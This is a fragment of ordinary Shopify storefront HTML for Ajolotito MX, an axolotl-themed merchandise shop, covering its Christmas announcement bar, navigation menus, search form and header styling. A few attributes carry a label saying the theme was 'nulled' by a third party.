            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_GRINCH.png?v=1762800569"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PONTE EN MOOD AJOLONAVIDEÑO</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_REGALO.png?v=1762801021"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PREPARA TUS AJOLOREGALOS</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17506800435263__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INICIO
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PLAYERA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-playera" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PLAYERA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playeras-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    C. REDONDO
                                  </a></li><li><a href="/collections/playeras-v" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUELLO V
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sudadera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUDADERAS
                    </a></li><li><a href="/collections/hoodie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKER
                    </a></li><li><a href="/collections/lampara" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LAMPARA
                    </a></li><li><a href="/collections/peluche" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PELUCHES
                    </a></li><li><a href="/collections/charm" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      JOYERIA
                    </a></li><li><a href="/collections/taza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TAZA
                    </a></li><li><a href="/collections/tarros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TARRO
                    </a></li><li><a href="/collections/mousepad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MOUSEPAD
                    </a></li><li><a href="/collections/pines" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINES
                    </a></li><li><a href="/pages/guia-de-tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GUIA TALLAS📏
                    </a></li><li><a href="/pages/programa-referidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥PROGRAMA REFERIDOS🔥
                    </a></li><li><a href="/pages/crea-tu-marca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CREA TU MARCA💰
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.221374045801525%"
        
    >
            
            <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.221374045801525% !important;
                        }
                    }
                </style>
                <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >INICIO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-playera"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >PLAYERA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-playera-c-redondo"
                                  href="/collections/playeras-redondo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  C. REDONDO
                                </a></li><li>
                                <a
                                  id="HeaderMenu-playera-cuello-v"
                                  href="/collections/playeras-v"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CUELLO V
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sudaderas"
                    href="/collections/sudadera"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUDADERAS</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodie"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-sticker"
                    href="/collections/stickers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKER</span>
                  </a></li><li><a
                    id="HeaderMenu-lampara"
                    href="/collections/lampara"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LAMPARA</span>
                  </a></li><li><a
                    id="HeaderMenu-peluches"
                    href="/collections/peluche"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PELUCHES</span>
                  </a></li><li><a
                    id="HeaderMenu-joyeria"
                    href="/collections/charm"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >JOYERIA</span>
                  </a></li><li><a
                    id="HeaderMenu-taza"
                    href="/collections/taza"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TAZA</span>
                  </a></li><li><a
                    id="HeaderMenu-tarro"
                    href="/collections/tarros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TARRO</span>
                  </a></li><li><a
                    id="HeaderMenu-mousepad"
                    href="/collections/mousepad"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MOUSEPAD</span>
                  </a></li><li><a
                    id="HeaderMenu-pines"
                    href="/collections/pines"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PINES</span>
                  </a></li><li><a
                    id="HeaderMenu-guia-tallas📏"
                    href="/pages/guia-de-tallas"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GUIA TALLAS📏</span>
                  </a></li><li><a
                    id="HeaderMenu-🔥programa-referidos🔥"
                    href="/pages/programa-referidos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🔥PROGRAMA REFERIDOS🔥</span>
                  </a></li><li><a
                    id="HeaderMenu-crea-tu-marca💰"
                    href="/pages/crea-tu-marca"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CREA TU MARCA💰</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ajolotito MX",
    
      "logo": "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ajolotito.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

